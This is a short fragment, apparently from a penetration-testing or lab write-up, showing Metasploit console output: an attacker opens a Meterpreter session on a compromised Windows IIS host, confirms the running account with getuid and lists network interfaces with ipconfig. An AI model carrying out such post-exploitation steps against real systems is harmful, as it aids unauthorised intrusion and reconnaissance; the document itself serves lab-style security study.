 msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  5
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:3b:06:bc
MTU          : 1500
IPv4 Address : 10.0.2.5
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::7083:86da:7929:8368
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >